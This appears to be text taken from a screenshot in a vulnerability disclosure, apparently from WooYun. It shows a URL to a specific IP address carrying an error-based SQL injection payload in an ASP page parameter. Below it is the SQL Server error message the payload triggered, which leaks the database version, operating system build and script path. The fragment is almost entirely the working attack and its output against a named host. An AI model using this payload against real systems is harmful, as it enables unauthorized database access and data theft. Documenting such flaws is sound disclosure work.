 211.21.236.242:8000/include/get_pax_dtl.asp?pax_cd=1admin%27%20and%20@@version>0%20and%20%27%27=%27
hao123_上网 Google
Microsoft OLE DB Provider for SQL Server 錯誤 '80040e07'
將 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) Nov 24 2008 13:01:59 Copyright (c) 1988-2005 Microsoft Corporation Standard Edition on Windows NT 6.1 (Build 7601: Service Pack 1) ' 轉換成資料類型 int 時，轉
換失敗。
/include/get_pax_dtl.asp, 列43
www.wooyun.org